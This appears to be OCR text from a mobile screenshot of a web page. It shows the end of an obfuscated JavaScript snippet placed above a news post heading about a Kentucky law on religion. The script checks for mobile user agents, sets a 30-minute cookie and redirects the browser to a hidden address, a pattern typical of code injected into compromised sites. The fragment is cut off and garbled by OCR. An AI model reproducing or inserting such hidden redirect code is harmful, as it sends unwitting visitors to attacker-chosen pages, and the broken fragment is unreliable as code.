
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(r
g|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|
98)|w3c(\-| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Post
←
New Kentucky Law Bolsters Religious